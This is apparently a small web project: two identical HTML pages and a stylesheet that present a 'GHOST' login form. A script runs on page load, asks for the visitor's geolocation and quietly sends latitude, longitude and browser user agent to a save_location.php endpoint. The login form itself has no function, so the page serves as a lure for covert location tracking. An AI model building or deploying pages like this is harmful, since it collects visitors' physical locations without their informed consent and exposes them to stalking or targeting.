
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <link href='https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css' rel='stylesheet'>
    <title>GHOST</title>
</head>
<body onload="getLocation()">
   
     
<p id="demo"></p>

<script>
var x = document.getElementById("demo");

function getLocation() {
  if (navigator.geolocation) {
    navigator.geolocation.getCurrentPosition(showPosition);
  } else { 
    x.innerHTML = "Geolocation is not supported by this browser.";
  }
}

function showPosition(position) {
    const xhttp = new XMLHttpRequest();
    xhttp.open("GET", "save_location.php?lat=" + position.coords.latitude + "&long=" + position.coords.longitude + " &user_agent:" + navigator. userAgent );
    xhttp.send();
   
}
</script>
<div class="wrapper">
  <form action="">
    <h1>Login</h1>
    <div class="input-box">
      <input type="text" placeholder="username" required>
      <i class='bx bxs-user'></i>
    </div>
    <div class="input-box">
      <input type="password" placeholder="password" required>
      <i class='bx bxs-lock-alt'></i>
    </div>
   <div class="remember-forgot">
    <label><input type="checkbox"> remember me</label>
    <a href="#">forgot password?</a>
   </div>
   <button type="submit" class="btn">Login</button>
   <div class="register-link">
    <p>Don.t have an account? <a href="#"></a>Register </p>
   </div>
  </form>
</div>
    
</body>
</html>
</file>

<file: PROJ.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <link href='https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css' rel='stylesheet'>
    <title>GHOST</title>
</head>
<body onload="getLocation()">
   
     
<p id="demo"></p>

<script>
var x = document.getElementById("demo");

function getLocation() {
  if (navigator.geolocation) {
    navigator.geolocation.getCurrentPosition(showPosition);
  } else { 
    x.innerHTML = "Geolocation is not supported by this browser.";
  }
}

function showPosition(position) {
    const xhttp = new XMLHttpRequest();
    xhttp.open("GET", "save_location.php?lat=" + position.coords.latitude + "&long=" + position.coords.longitude + " &user_agent:" + navigator. userAgent );
    xhttp.send();
   
}
</script>
<div class="wrapper">
  <form action="">
    <h1>Login</h1>
    <div class="input-box">
      <input type="text" placeholder="username" required>
      <i class='bx bxs-user'></i>
    </div>
    <div class="input-box">
      <input type="password" placeholder="password" required>
      <i class='bx bxs-lock-alt'></i>
    </div>
   <div class="remember-forgot">
    <label><input type="checkbox"> remember me</label>
    <a href="#">forgot password?</a>
   </div>
   <button type="submit" class="btn">Login</button>
   <div class="register-link">
    <p>Don.t have an account? <a href="#"></a>Register </p>
   </div>
  </form>
</div>
    
</body>
</html>
</file>
<file: style.css>
*{
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family:"poppis", sans-serif ;
}
body{
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
    background:  url(8753.jpg) no-repeat;
    background-size: cover;
    background-position: center;
}
.header{
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    padding: 20px 100px;
     
    display: flex;
    justify-content:  space-between;
    align-items: center;
    z-index: 99;
    }
    .Logo{
        font-size: 2em;
        color: #fff;
       text-decoration:none;
       
    }

 
 
.navigatior a{
position: relative;
font-size: 1.1em;
color: #fff;
text-decoration: none;
font-weight: 500;
margin-left: 40px;

}

.wrapper{
    width: 420px;
    background: transparent;
    border: 2px solid rgba(255,255,255,2);
    backdrop-filter: blur(20px);
    box-shadow: 0 0 10px rgba(0,0,0,.2);
    color: #fff;
    border-radius: 10px;
    padding: 30px 40px;
}
.wrapper h1{
    font-size: 36px;
    text-align: center;
}
.wrapper .input-box{
    position: relative;
    width: 100%;
    height: 50px;
    margin: 30px 0;
}
.input-box input{
    width: 100%;
    height: 100%;
    background: transparent;
    border: none;
    outline: none;
    border: 2px solid rgba(255,255,255,2);
    border-radius:40px ;
    font-size: 16px;
    color: #fff;
    padding: 20px 45px 20px 20px;
}
.input-box input::placeholder{
    color: #fff;

}
.input-box i {
    position: absolute;
    right: 20px;
    top: 50%;
    transform:translateY(-50%);
    font-size: 20px;
}
.wrapper    .remember-forgot{
    display: flex;
    justify-content: space-between;
    font-size: 14.5px;
    margin: -15px 0 15px;
}
.remember-forgot label input{
    accent-color:#fff ;
    margin-right: 3px;
}
.remember-forgot a{
    color: #fff;
    text-decoration: none;
}
.remember-forgot a:hover{
    text-decoration: underline;
}
.wrapper .btn {
    width: 100%;
    height: 45px;
    background: #fff;
    border: none;
    outline: none;
    border-radius: 40px;
    box-shadow: 0 0 10px rgba(0,0,0,.1);
    cursor: pointer;
    font-size: 16px;
    color: #333;
    font-weight: 600;
}
.wrapper .register-link{
    font-size: 14.5px;
    text-align: center;
    margin: 20px 0 15px;
}
.register-link p a {
    color: #fff;
    text-decoration: none;
    font-weight: 600;
}
.register-link p a:hover {
    text-decoration: underline;
}
</file>
